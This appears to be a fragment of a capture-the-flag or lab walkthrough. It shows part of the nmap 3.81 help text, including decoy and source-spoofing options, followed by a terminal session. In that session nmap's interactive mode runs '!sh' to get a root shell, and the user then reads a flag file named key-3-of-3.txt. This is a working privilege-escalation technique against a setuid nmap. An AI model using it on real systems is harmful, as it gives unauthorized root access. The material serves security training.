 -v Verbose. Its use is recommended.  Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# _